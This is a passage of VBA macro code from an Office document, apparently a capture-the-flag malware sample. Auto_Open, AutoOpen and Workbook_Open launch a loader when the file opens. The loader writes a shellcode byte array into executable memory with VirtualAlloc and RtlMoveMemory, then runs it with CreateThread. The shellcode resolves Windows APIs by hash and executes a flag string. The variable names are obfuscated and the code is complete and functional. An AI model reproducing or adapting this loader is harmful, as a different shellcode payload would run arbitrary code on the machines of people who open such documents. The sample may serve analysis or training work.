 #End If
Sub Auto_Open()
Dim Xosacrosk As Long, Jusofudeq As Variant, Spcwl As Long
#If VBA7 Then
Dim Ffhzpyadi As LongPtr, Dsiwfrjf As LongPtr
#Else
Dim Ffhzpyadi As Long, Dsiwfrjf As Long
#End If
Jusofudeq = Array(232, 137, 0, 0, 0, 96, 137, 229, 49, 210, 100, 139, 82, 48, 139, 82, 12, 139, 82, 20, _
139, 114, 40, 15, 183, 74, 38, 49, 255, 49, 192, 172, 60, 97, 124, 2, 44, 32, 193, 207, _
13, 1, 199, 226, 240, 82, 87, 139, 82, 16, 139, 66, 60, 1, 208, 139, 64, 120, 133, 192, _
116, 74, 1, 208, 80, 139, 72, 24, 139, 88, 32, 1, 211, 227, 60, 73, 139, 52, 139, 1, _
214, 49, 255, 49, 192, 172, 193, 207, 13, 1, 199, 56, 224, 117, 244, 3, 125, 248, 59, 125, _
36, 117, 226, 88, 139, 88, 36, 1, 211, 102, 139, 12, 75, 139, 88, 28, 1, 211, 139, 4, _
139, 1, 208, 137, 68, 36, 36, 91, 91, 97, 89, 90, 81, 255, 224, 88, 95, 90, 139, 18, _
235, 134, 93, 106, 1, 141, 133, 185, 0, 0, 0, 80, 104, 49, 139, 111, 135, 255, 213, 187, _
224, 29, 42, 10, 104, 166, 149, 189, 157, 255, 213, 60, 6, 124, 10, 128, 251, 224, 117, 5, _
187, 71, 19, 114, 111, 106, 0, 83, 255, 213, 70, 108, 97, 103, 95, 105, 115, 95, 69, 110, _
106, 111, 121, 83, 97, 102, 101, 114, 84, 101, 99, 104, 110, 111, 108, 111, 103, 121, 0 _
)
Ffhzpyadi = VirtualAlloc(0, UBound(Jusofudeq), &H1000, &H40)
For Spcwl = LBound(Jusofudeq) To UBound(Jusofudeq)
Xosacrosk = Jusofudeq(Spcwl)
Dsiwfrjf = RtlMoveMemory(Ffhzpyadi + Spcwl, Xosacrosk, 1)
Next Spcwl
Dsiwfrjf = CreateThread(0, 0, Ffhzpyadi, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub